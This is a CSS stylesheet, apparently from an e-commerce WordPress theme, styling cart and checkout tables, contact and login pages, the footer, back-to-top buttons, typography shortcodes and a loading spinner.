.checkout_cart{width:100%;}
.checkout_cart tr td {text-align: right;}
.checkout_cart th{padding: 7px 0;text-align: left;font-weight: 300;}
.checkout_cart td{padding:15px 0px 15px 0;vertical-align:middle;text-align:left;line-height:20px;}
.checkout_cart td img{color:#444;opacity: 1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.checkout_cart td img:hover{opacity: 0.6;}
.order-total td, .cart-discount	td{text-align: right;}
th.product-name{text-align: left !important;}
th.product-total, td.product-total{text-align: right !important;}
td.product-quantity{font-weight:300;}
td.product-total{padding-right: 0 !important;}
.select2-drop{width:220px !important;}
.select2-container .select2-choice{height:30px;line-height: 30px;-webkit-border-radius: 0;
        border-radius: 0;}
.cart_item .product-name, .checkout_table_item .product-name{color:#444;text-align: left !important;font-weight:300;font-size:14px;}
.cart_item .product-name .variation, .checkout_table_item .product-name .variation{margin-top: 2px;margin-left: 5px;color:#808080;}
.cart_item .product-name .variation dt, .cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dt, .checkout_table_item .product-name .variation dd{float: left;font-weight: 300!important;}
.cart_item .product-name .variation dt, .checkout_table_item .product-name .variation dt{clear: both;box-sizing:border-box;padding-right: 10px;color: #444;text-align: right;font-size:12px;}
.cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dd{box-sizing:border-box;text-align: left;font-size: 12px;}
.cart_item .product-name a, .checkout_table_item .product-name a{color:#444;text-transform:uppercase;font-weight:300;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cart_item .product-name a:hover, .checkout_table_item .product-name a:hover{color: #fc5a5a;}
.delete-btn{display:block;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;}
.cart_item .delete-btn{float: right;margin-right: 0;}
.cart-popup .delete-btn{display:block;float:right;margin-top:2px;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;font-size:0;}
.delete-btn:hover{background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.cart-collaterals{margin-top: 60px;margin-bottom:40px;}
.shop_table .product-quantity label{display: none;}
.shop_table th,
.shop_table td{line-height: 20px;text-align: left;vertical-align: middle;border-top: 1px solid #efefef;}
.shop_table th{padding: 7px 0;}
.cart_totals{float:right;max-width:300px !important;width:100%;}
.cart_totals h2,.shipping_calculator h2{margin-bottom:10px;color:gray;text-transform:uppercase;font-size:16px;}
.cart_totals h2{font-weight: 300;}
.cart_totals th, .cart_totals td{border:none;}
.wc-checkout-totals{margin-bottom:20px;font-weight: 300;}
.wc-checkout-totals tr{line-height: 28px;}
.wc-checkout-totals tr.shipping{text-transform: none;}
.wc-checkout-totals th{border-bottom:none;text-align: left;width: auto;font-weight: 300;}
.wc-checkout-totals td{text-align: right;width: auto;padding: 0;border-top: none;}
.wc-checkout-totals td small{display: inline !important;}
.wc-checkout-totals .cart-subtotal > th > strong,.wc-checkout-totals .total > th > strong{text-align:left;text-transform:uppercase;font-weight:300!important;font-size:14px;}
.wc-checkout-totals .shipping td{padding-left:40px;text-align:right;font-weight: 300;font-size: 14px;width: 130px;}
.wc-checkout-totals .shipping li{list-style: none;}
#shipping_method{padding-left: 0;margin-bottom: 0;list-style: none; text-align: right;}
tfoot tr:nth-child(3) td {
  text-align: right;
}
.order-total {
    border-bottom: 1px solid #efefef;
}
#product-quantity .quantity.buttons_added .plus:focus,
#product-quantity .quantity.buttons_added .minus:focus {
  border: 1px solid #bbb3b9 !important;
}
.order_details td{border-top: 1px solid #ededed;padding: 12px 0;}
.customer_details td, .customer_details th{border-bottom: 1px solid #ededed;}
.order_details tfoot td{text-align: right;}
.order_details td.product-name{border-bottom:1px solid #ededed;}
#shipping_method li{list-style: none;}
#shipping_method li label{display: inline-block;}
#cart-quantity .quantity{float:none;margin:0;width: 85px;}
#cart-quantity .input-text,#product-quantity .input-text{padding:0;outline:none;text-align:center; font-weight: 400;}


.coupon{float:left;}
.coupon label{display: none;}
.shop_table #coupon_code{width: 240px !important;margin-top: 8px;}
.shop_table .update-button{float: right;}
.actions .button{color:#fff;text-transform:uppercase;height: 31px;background: #ccc;}
.actions .checkout-button{display: none;}
#coupon_code{width:auto;line-height:20px;height: 22px;}
.checkout_coupon .form-row-first #coupon_code{margin-top: 8px !important;height: 20px;margin-right: 20px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 180px !important;}
#cart_wrapper{margin-bottom:170px;}
#cart_title{margin-bottom:20px;color:#666669;text-transform:uppercase;font-size:16px;}
#cart_table{border-bottom:1px solid #ccc;}
.cart_table_title{border-bottom:1px solid #ccc;background:#fafafa;color:#666669;text-transform:uppercase;font:12px 'Open Sans', sans-serif;}
.cart_table_title td{padding:5px 0;border-top:none;text-align:center;}
.cart_table_content{color:#444;}
.cart_table_content td{padding:20px 10px;text-align:center;}
.cart_table_arrows_left{float:left;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.cart_table_arrows_right{float:right;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.input_qty_cart{margin:0 -20px;padding:1px 4px!important;width:12px;border:1px solid #efefef!important;color:#acacac;font:12px Calibri, sans-serif;}
.input_qty_cart:focus{border:1px solid #9b9b9b!important;}
.cart_table_button{display:inline;margin-right:10px;padding:8px 0;background:#fafafa;font:12px Calibri, sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
.cart_table_button:hover{background:#f5f5f5;}
.cart_table_button a{padding:8px;color:#666669;text-decoration:none;}
.cart_proceed_to_check_price_text{display:inline;float:left;margin-bottom:10px;color:#555;}
.cart_proceed_to_check_price{display:inline;float:right;margin:0 0 10px 20px;color:#555;}
.cart_proceed_to_check_price_bold_text{display:inline;float:left;color:#555;font:bold 18px 'Open Sans', sans-serif;}
.cart_proceed_to_check_price_bold{display:inline;float:right;margin-left:20px;font:bold 18px 'Open Sans', sans-serif;}
#cart_procced_to_check_button{margin-top:15px;padding:20px 0;border:1px solid;border-color:#f32828;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;font:14px 'Open Sans', sans-serif;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
#cart_procced_to_check_button a{padding:30px;color:#fff;text-decoration:none;text-transform:uppercase;}
#cart_procced_to_check_button:hover{border-color:#bbb;background:#ccc;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;}
.wc-checkout-totals .cart-subtotal > td,.wc-checkout-totals .total td{text-align:right;}
.wc-checkout-totals .shipping th,.wc-checkout-totals .total th{text-align:left;font-weight: 300;font-size: 14px;}
.wc-checkout-totals .shipping th{text-transform: uppercase;}
.wc-checkout-totals .shipping th ul{padding-left: 10px;}
.wc-checkout-totals .shipping th ul li{text-transform: none;}
.wc-checkout-totals .shipping th ul li .amount{float: right;}
.wc-checkout-totals .shipping th ul li label{line-height: 21px;}
.cart-update,#cart_procced_to_check{float:right;}
.wc-checkout-totals input[type="radio"]{float: left;margin-right: 10px;}
#payment #place_order{margin-left: 20px;}

/* -------------------------------------------------- */
/* Empty Cart Page
/* -------------------------------------------------- */
.empty-cart-block{width: 400px;text-align: center;float: left;position: relative;left: 50%;margin-left: -200px;}
.empty-cart-block h2{font-weight: 300;}
.empty-cart-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-cart-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Empty Category Page
/* -------------------------------------------------- */
.empty-category-block{width: 100%;text-align: center;float: left;}
.empty-category-block h2{font-weight: 300;}
.empty-category-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-category-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Contact Page
/* -------------------------------------------------- */

#map{position:relative;width:100%;height:330px;border:1px solid #efefef;}
#map img {max-width: none;}
#contact_container{margin-top: 10px !important; margin-left: 0px;width:325px;}
#contact_title{text-transform:uppercase;}
.contact_input{margin-bottom: 15px !important;width:260px;border:1px solid #efefef!important;color:#c2c2c2;font:12px 'Open Sans', sans-serif;}
.contact_textarea{margin-bottom: 20px !important;width:310px;border:1px solid #efefef;color:#aaa;font:12px 'Open Sans', sans-serif;}
#contact_button{margin-left:-10px;}
.contact_info{float:right !important;margin-top: 10px !important;margin-left: 70px !important;}
.contact_info span, #contact_container h2, .contact_info h5{color:gray;text-transform:uppercase;font-weight:300;font-size:14px;}
.contact_info p{margin-top:10px;color:gray;text-align:left;font-size:12px !important;line-height:1.8;}
.contact_info_narrow{width:200px;}
.whitespace20{height:20px;}
#map-image {margin-top: 20px;width: 100% !important;height: 330px !important;margin-left: 0;}
.contact-form h1{display: none;}
.page-template-contacts2-php .contact-form h1{display: block;font-weight:300;color:#666669;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map{margin-top: 0;margin-left: 0 !important;}
.track_order .form-row .button{width: auto !important;}
.pp_content_container .comment-form-author, .pp_content_container .comment-form-email, .pp_content_container .comment-form-rating, .pp_content_container .comment-form-author input, .pp_content_container .comment-form-email input{float: left;clear: both;}
.pp_content_container .comment-form-author label, .pp_content_container .comment-form-email label, .pp_content_container .comment-form-author .required, .pp_content_container .comment-form-email .required{float: left;}
/* -------------------------------------------------- */
/* Lost password form
/* -------------------------------------------------- */

.lost_reset_password .form-row{width: 275px;}
.lost_reset_password input[type="text"]{width: 262px;}
.lost_reset_password label{margin-bottom: 0;}

/* -------------------------------------------------- */
/* Login and Register Page
/* -------------------------------------------------- */

form.login, form.register{background: #fafafa;width: 400px !important;}
form.track-order-box{width: 440px !important;}
form.register{padding-bottom: 20px;}
form.login{padding-bottom: 10px;}
form.login .form-row, form.register .form-row{padding: 0 30px;}
form.login .login-head, form.register .register-head  {border-bottom: 1px solid #e1e1e1;float: left;padding: 20px 30px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 20px;}
form.login .login-head i, form.register .register-head i{font-size: 32px;color: #808080;float: left;margin-top: 4px;height: 40px;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big{display: block;float: left;font-size: 18px;font-weight: 300;margin-bottom: 5px;width: auto;}
form.register button{margin-bottom: -10px;}
form.login .login-head .login-span-small, form.register .register-head .register-span-small{display: block;float: left;font-size: 12px;font-weight: 300;width: auto;}
.login-fields .form-row input {width: 100%;height: 40px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 0;}
form.login .lost_password{left: 100px !important;}
.after-login-area{border-top: 1px solid #e1e1e1;margin:40px 30px 0;padding: 10px 0 20px !important;}
.account-separator{font-size: 18px;font-weight: 300;text-align: center;float: left;width: 140px;height: 100%;position: relative;top:190px;}
.track-order-box{padding-bottom: 30px !important;}

/* -------------------------------------------------- */
/* Prefooter
/* -------------------------------------------------- */

.follow_us_container{margin-top:60px;padding-top:20px;width:100%;border-top:1px solid #efefef;background:#f5f5f5;font-size: 14px;}
.follow_us_facebook{float:left;margin-right:15px;width:13px;height:26px;background:url(images/facebook_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_facebook:hover{background:url(images/facebook_red.png) no-repeat;}
.follow_us_twitter{float:left;margin-top:2px;margin-right:15px;width:30px;height:26px;background:url(images/twitter_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_twitter:hover{background:url(images/twitter_red.png) no-repeat;}
.follow_us_rss{float:left;margin-right:15px;width:30px;height:26px;background:url(images/rss_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_rss:hover{background:url(images/rss_red.png) no-repeat;}
.footer_follow_us{margin-bottom:20px;}
.footer_follow_us_container{padding-top:20px;background:#eee;}
.footer_follow_us span{float:left;margin-right:25px;padding-top:4px;color:#656565;text-decoration:none;text-transform:uppercase;}
.footer_subscribe{margin-top:5px;margin-left:150px;width:auto!important;color:#656565;text-align:right;text-transform:uppercase;}
.footer_subscribe span{float:left;padding-top:4px;color:#656565;text-transform:uppercase;}

/* -------------------------------------------------- */
/* Footer
/* -------------------------------------------------- */

.footer_container{padding-top:50px;background:#222;}
.footer_block1, .footer_block{ margin-bottom:25px;width:220px; }
.footer-menu-wrap .footer_block1, .footer-menu-wrap .footer_block{margin-bottom: 0; }
.footer_block2{float:right;margin-bottom: 30px;width:230px !important;}
.footer-home{}
.footer-phone{}
.footer-mail{}
.footer-home, .footer-phone, .footer-mail{
-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out;
            cursor: pointer;}
.footer-home:hover i, .footer-phone:hover i, .footer-mail:hover i{color: #fc5a5a;}
.footer-home i{ float: left;font-size: 30px; color: #fff;margin-right: 20px;margin-top: 6px;width: 25px;height: 25px;}
.footer-phone i{ float: left;font-size: 28px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-mail i{ float: left;font-size: 24px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-hr{ clear: both;margin-left:20px;border-top: 1px solid #333;border-bottom: 0 !important;}
.tweets-block .footer_title{padding-bottom: 8px !important;}
.footer_title{display:block;padding-bottom:15px;width:100%;color:#fff;text-transform:uppercase;font-weight:300;font-size: 14px;}
.footer_menu{padding-bottom:50px;padding-left:15px;}
.footer_menu ul{margin:0;}
.footer_menu li{display:list-item;color:#787878;list-style:square outside;line-height:21px;}
.footer_menu a{color:#787878;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_menu a:hover{ }
.tweets1{margin-top:0;margin-bottom: 10px; padding:10px 0 0 35px;background:url(images/quotes-2.png) no-repeat 0 15px;color:#787878;font-style:normal;font-size:12px;line-height:1.5;}
.tweets1 a{color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_thumbs ul{
	padding-left: 0;
}
.footer_thumbs{overflow:hidden;margin-top:-3px;padding-top:5px;}
.footer_thumbs li{display:inline-block;margin:10px 14px 10px 0;opacity:1;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.footer_thumbs li:hover{opacity:0.6;}
.flickr-photo img {width: 60px !important;}
.flickr_badge_image {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
margin: 10px 16px 10px 0;
width: 74px;
height: 74px;
float: left;
background: none;
padding: 0;
}
.flickr_badge_image a {
border: none;
}
.flickr_badge_image img {
margin: 0;
overflow: hidden;
position: relative;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
}
.footer_thumbs_last-child{margin-right:0!important;}
.footer-black-bg{background: #111;}
#after_footer_menu {margin-left: 0;width: 470px;}
.container_footer_bg{margin-top: 40px;width:100%;background:#222; }
.footer_copyright_menu{display:inline-block;float:left;padding-top:15px;}
.footer_copyright_menu :last-child{border:none;}
.footer_copyright_menu span{float:left;}
.footer_copyright_menu li{display:inline-block;margin-right: 5px;font-size:12px;line-height:26px;}
.footer_copyright_menu a{margin-right: 5px;color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_copyright_payments{float:right;margin-top:10px;margin-bottom:-5px;padding-top:0;padding-left: 0;}
.footer_copyright_payments :last-child{margin-right:0;}
.footer_copyright_payments li{display: inline-block;margin-right: 4px;width: 55px;}
.copyright{display: block;margin-left: -20px;width:475px;color:gray;font:12px 'Open Sans', sans-serif;}
.after_footer{margin-left:0;padding-bottom: 11px;}
#after_footer_payments{width: 445px;}
.footer_block1 img{max-width: 95px;}
.footer-logo2{margin-top:20px;}
.footer-logo3{float:right;margin-top:-25px;}

.menu-custom-footer-container ul {
padding-bottom: 50px;
padding-left: 15px;}
.menu-custom-footer-container ul > li{display: list-item;
color: #787878;
list-style: square outside;
line-height: 21px;}
.menu-custom-footer-container ul > li > a{color: #787878;
text-decoration: none;
-webkit-transition-timing-function: ease;
-webkit-transition-duration: .2s;
-webkit-transition-property: color;
}
.menu .current-menu-item > a, .menu .current-menu-item > a:hover{border:none;}
#back-to-top.btn-style-modern > a{position: fixed;z-index:1000;bottom: 0;left:0;width: 160px; text-decoration: none;color: #bbb;text-transform: uppercase;font-size: 12px;height: 100% !important;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
 }
#back-to-top.btn-style-modern a:hover{background-color: rgba(68, 68, 68, 0.15) !important; color: #444!important;
-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span{
	color: #fc5a5a;
}

#back-to-top.btn-style-modern a:before {

}
#back-to-top.btn-style-modern a span{
 color: #838383;
 right:17px;
 bottom:0;
 opacity: 1 !important;
 display: block;
 text-align:right;
 padding: 20px 25px;
 position: absolute;
 z-index: 1;
 -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
 margin: -60px 0 0 0;
 font-size: 12px;
 text-transform: uppercase;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a span:after{
	content:"\f106";
	width: 10px;
	height: 12px;
	position: relative;
	left: 5px;
	top:1px;
	font-family: fontAwesome;
	color: #838383;
	font-size: 16px;
	 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span:after{
	color: #fc5a5a;
}

.responsive-switcher { font-size:14px; text-transform: uppercase; text-align: center; margin:10px 0;display: inline-block;width: 100%;padding: 12px 0 13px;width: 100% !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.responsive-switcher a{color: #444;cursor: pointer; cursor: pointer;}
/* -------------------------------------------------- */
/* Back to top Standart
/* -------------------------------------------------- */
#back-to-top.btn-style-standart {
font-size: 12px;
display: none;
z-index: 999;
position: fixed;
bottom: 70px;
margin-top: -35px;
right: 15px;
padding: 10px;
margin-left: -70px;
width: 120px;
color: #cdcab9;
}
#back-to-top.btn-style-standart a {
color: #666669;
font-size: 11px;
display: block;
padding: 11px 4px 12px 30px;
background: rgba(255,255,255,0.8) url(images/arrow_up.png) no-repeat 12px center;
text-align: center;
text-transform: uppercase;
}
#back-to-top.btn-style-standart a:hover{color: #fff !important;background:#fc5a5a url(images/arrow_up_2.png) no-repeat 12px center;}
/* -------------------------------------------------- */
/* Hide Container
/* -------------------------------------------------- */
.hide-container{position:fixed;z-index:10001;width:100%;text-align:left;}
.hide-container label{float:right;width:40px;height:40px;background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;cursor:pointer;}
.hide-container input:checked + label,.hide-container input:checked + label:hover{background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;}
.hide-container input{display:none;}
.hide-container article{position:relative;z-index:10;overflow:hidden;margin-top:-2px;padding:0 50px;height:0;background:#6e6e6e;-webkit-transition:height .3s ease-in-out;-moz-transition:height .3s ease-in-out;-ms-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.hide-container .footer_container{background:#6e6e6e;}
.hide-container article p{padding:20px;color:#efefef;font-size:14px;line-height:23px;}
.hide-container input:checked ~ article{-webkit-transition:height .5s ease-in-out, box-shadow .1s linear;-moz-transition:height .5s ease-in-out, box-shadow .1s linear;-ms-transition:height .5s ease-in-out, box-shadow .1s linear;-o-transition:height .5s ease-in-out, box-shadow .1s linear;transition:height .5s ease-in-out, box-shadow .1s linear;}
.hide-container input:checked ~ article.ac-large{height:290px;}
.hide-container input:checked ~ label{background-image:url(images/hide-label-sprite.png);background-position:bottom center;background-repeat:no-repeat;}
/* -------------------------------------------------- */
/* Typography & Shortcodes Styles
/* -------------------------------------------------- */

#tab1 > .row .span8 h1{margin-top: -10px;}
.typography-block > .nav-tabs{float: left;}
.typography-block .nav-tabs{margin-left: 20px !important;width: 180px;padding-left: 0;}
.typography-block .span10{width: 740px;float: right;}
.typography-block .span5{width: 360px;}
.typography-block .team-member.span4{width: 260px;}
.typography-block .nav-tabs .left-tabs{margin-bottom: 30px;}
.typography-block > .nav-tabs li{width: 100%;box-sizing:border-box;background: #fafafa;}
.typography-block > .nav-tabs > li:last-child{border-bottom: 1px solid #efefef;}
.typography-block > .nav-tabs li:hover{background: #f5f5f5;}
.typography-block > .nav-tabs li.active{border-left-width:1px;border-left-style:solid;border-top:1px solid #efefef !important;border-right:1px solid #efefef !important;}
.typography-block > .nav-tabs li a{color:#444;cursor: pointer;border-bottom: 1px solid transparent;padding-left: 15px;}
.typography-block > .nav-tabs .active a{color: #fc5a5a;}
.typography-block > .nav-tabs li.last a{border-bottom: 1px solid #efefef !important;}
#typography-tabs .tab-content{margin-top:0;border:none !important;}
#typography-tabs .tab-content .tab-pane#tab5 div .tab-content {border-top: 4px solid #efefef;border-right: 1px solid #efefef;border-bottom: 1px solid #efefef;border-left: 1px solid #efefef;}
.nav-tabs{margin-bottom: 0;}
.typography-block .tabs-below{margin-bottom:20px;}
.tabs-below > .nav-tabs{border-top:none !important;}
.tabs-below .tab-content{margin-bottom: 0;}
.tabs-below > .nav-tabs > li{ }
.tabs-below > .nav-tabs > li > a{margin-top:-1px;border-bottom:1px solid #efefef;-webkit-border-radius: 0 !important;border-radius: 0 !important;}
.tabs-below > .nav-tabs > .active > a{border-bottom:1px solid transparent;border-bottom-color:#efefef;}
.typography-block .tabs-below > .nav-tabs > .active > a,.typography-block .tabs-below > .nav-tabs > .active > a:hover{margin-top:-5px;border-top:4px solid transparent !important;border-bottom-color: #efefef;}
.tabs-below .tab-content{border-bottom:3px solid #f5f5f5;}
#typography-tabs .tab-content{padding: 0;}
#typography-tabs .tab-content .span8{width: 747px;}
#typography-tabs .tabs-left > .nav-tabs{margin-right: 0 !important;margin-left: 20px;width: 170px;}
#typography-tabs .tabs-left > .tab-content{padding-top:0;width: 747px;}
.tabs-right .nav-tabs > li, .tabs-left .nav-tabs > li{margin-right: 0;}
#typography-tabs section{float: left;margin-bottom: 30px;}
.typography-title{margin-top: 30px;margin-bottom: 10px !important;}
.gmap{margin-bottom: 30px;max-width: 100%;}
.typography-block code{margin-top: 20px;}
.typography-block .span5 ul.dotted, .typography-block .span5 ul.dotted:before{border-bottom:none;}
.tabs:last-child{border-bottom:1px solid #f5f5f5;}
.typography-block .banner{width: 233px;}
.typography-block .button{margin-right: 30px;}
.typography-block .banner .button{margin-right: 0;}
.typography-block .span5 li{list-style: none;}
.list-link{-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.list-link:hover{color: #fc5a5a;}
.shortcode-products{margin-top: -20px;}
.rows-count5.shortcode-products .product-grid{width: 172px;}
.rows-count4.shortcode-products .product-grid{width: 220px;}
.rows-count3.shortcode-products .product-grid{width: 300px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid,
.with-sidebar-left .rows-count4.shortcode-products .product-grid{width: 160px;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(5n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 160px;}
.page-template-contacts2-php{overflow-x: hidden;}
.page-template-contacts2-php .contacts-page { width:100%; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.page-template-contacts2-php .contact-form{margin-right: auto;margin-left: auto;padding: 0 20px;width: 940px;background-color: #fff;*zoom: 1;}
.shortcode-products{margin-bottom: 20px;}
.product-add-to-cart{padding: 10px;border:1px solid #eee;}
.product-add-to-cart h4{
    display: inline-block;
    margin: 0 20px 0 0px;
}
.product-add-to-cart .et-price-cart{
	display: inline-block;
    margin: 0 20px 0 0px;	
}
.list-styles-block li{line-height: 25px !important;}
.typography-block .list-square li strong{font-weight: 300; text-transform: uppercase;color: #808080;}

/* -------------------------------------------------- */
/* Our Team
/* -------------------------------------------------- */

.team-member[class*="span"] { margin-bottom: 20px; }
.team-member[class*="span"] img{-webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;}
.team-member[class*="span"] img:hover{opacity: 0.6;}
.member-details { padding:15px; background: #fafafa; border-bottom:3px solid #f5f5f5; }
.member-details h3 {  }
.member-details h5 {  }
.member-details p { margin-bottom:0; }
.member-details i { font-size: 24px; margin:15px 5px 0 0; color: #686868; -webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out; }

/* -------------------------------------------------- */
/* Progress Bar
/* -------------------------------------------------- */
.progress-bar { background:#f5f5f5; border-top:1px solid #eeeeee; height:40px; position: relative; margin-bottom: 10px; }
.progress-bar > div { height:100%; position: absolute; top:0; left:0; }
.progress-bar > span { color:white; font-size:14px; margin-left:15px; line-height:40px; position: absolute; top:0; left:0; z-index:1;opacity: 0;font-weight: 300; }


/* -------------------------------------------------- */
/* Icons Styles
/* -------------------------------------------------- */
.thumbnail{display:block;margin-bottom:20px;padding:4px;border:1px solid #f5f5f5;text-align:center;line-height:20px;}
.modal .modal-body div.thumbnail div{margin:8px;}
.the-icons li{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li i{color:#444;font-size:14px;line-height:32px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li:hover i,.the-icons li:hover{color:#fc5a5a;}
.the-icons li:hover{cursor:pointer;}
.span3.icon6 i,.span3.icon5 i,.span2.icon4 i,.span2.icon3 i,.span1.icon2 i,.span1.icon1 i{color:#444;}
.modal .modal-body .icon6{width:400px;}
.modal .modal-body .icon5{width:160px;}
.span3.icon6 i{font-size:325px;}
.span3.icon5 i{font-size:120px;}
.span2.icon4 i{font-size:100px;}
.span2.icon3 i{font-size:50px;}
.span1.icon2 i{font-size:26px;}
.span1.icon1 i{font-size:14px;}
.icon1 .thumbnail{height:75px;}
#floatingCirclesG{position:absolute;top:27%;left:36%;z-index:4;width:50px;height:50px;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6);}
.f_circleG{position:absolute;width:9px;height:9px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#e8e8e8;-webkit-animation-name:f_fadeG;-moz-animation-name:f_fadeG;-ms-animation-name:f_fadeG;-o-animation-name:f_fadeG;animation-name:f_fadeG;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;-o-animation-direction:linear;animation-direction:linear;-ms-border-radius:5px;-o-border-radius:5px;}
#frotateG_01{top:20px;left:0;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-ms-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s;}
#frotateG_02{top:6px;left:6px;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s;}
#frotateG_03{top:0;left:20px;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-ms-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;}
#frotateG_04{top:6px;right:6px;-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;}
#frotateG_05{top:20px;right:0;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;-ms-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s;}
